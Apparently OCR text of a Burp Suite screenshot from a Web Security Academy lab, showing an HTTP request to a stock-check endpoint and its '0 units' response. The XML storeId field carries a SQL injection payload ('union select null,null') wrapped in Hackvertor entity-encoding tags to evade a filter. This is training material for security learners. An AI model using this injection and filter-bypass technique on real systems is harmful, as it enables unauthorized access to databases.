 Request
Response
Pretty Raw Hex Hackvertor \n
Pretty Raw Hex Render Hackvertor
1 POST /product/stock HTTP/2
2 Host: 0a7100fb04a424a285931485008300c2.web-security-academy.net
3 Cookie: session=Mc11eGo3QwTJayhFwam1hel47IdB2FQY
4 Content-Length: 162
5 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Microsoft Edge";v="128"
6 Content-Type: application/xml
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/128.0.0.0 Safari/537.36 Edg/128.0.0.0
9 Sec-Ch-Ua-Platform: "Windows"
0 Accept: */*
1 Origin: https://0a7100fb04a424a285931485008300c2.web-security-academy.net
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Dest: empty
5 Referer:
https://0a7100fb04a424a285931485008300c2.web-security-academy.net/product?productId=1
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
8 Priority: u=1, i
9
0 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
<@dec_entities>
1 union select null,null<@/dec_entities>
</storeId>
</stockCheck>
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 7
5
6 0 units